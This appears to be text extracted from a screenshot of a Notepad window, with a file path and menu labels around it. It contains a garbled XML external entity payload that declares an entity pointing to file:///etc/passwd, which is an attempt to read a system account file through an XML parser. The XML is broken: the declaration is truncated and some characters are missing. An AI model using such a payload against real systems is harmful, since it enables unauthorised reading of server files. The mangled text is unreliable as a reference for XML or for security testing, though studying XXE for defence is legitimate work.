 Untitled - Notepad
File Edit Format View Help
<?xml version=1.0 e OCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>0><
View Help
About Notepad